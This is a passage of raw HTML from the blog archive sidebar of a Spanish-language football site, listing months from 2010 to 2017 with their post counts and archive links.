<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
